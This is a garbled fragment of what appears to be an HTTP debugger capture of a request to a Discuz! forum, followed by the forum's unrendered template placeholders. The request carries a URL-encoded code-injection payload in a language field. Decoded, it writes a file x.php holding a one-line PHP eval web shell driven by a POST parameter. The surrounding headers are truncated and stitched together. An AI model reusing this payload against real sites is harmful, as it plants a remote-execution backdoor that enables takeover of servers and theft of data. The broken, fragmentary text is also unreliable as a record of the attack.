 :64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.132 Safari/537.36
on/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
0.7
guage=sc'.file_put_contents%28%27x.php%27%2Curldecode%28%27%253c%253fphp%2520@eval%28%2524_%25%35%30%25%34%66%25%35%33%25%35%34%255b%2522x%2522%255d%29%253b%253f%253e%27%29
Find... (press Ctrl+Enter to highlight all)
View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
Document is: 9,004 bytes.
!change_language! | |
!username! !login_permanent! !forgotpw!
!password! !login! !register!
!my_nav!
»
!index_today!: 0|!index_yesterday!: 0|!index_posts!: 0|!index_members!: 1|!welcome_new_members!: admin
!spread!
Discuz!
Default Forum0 / 0!never!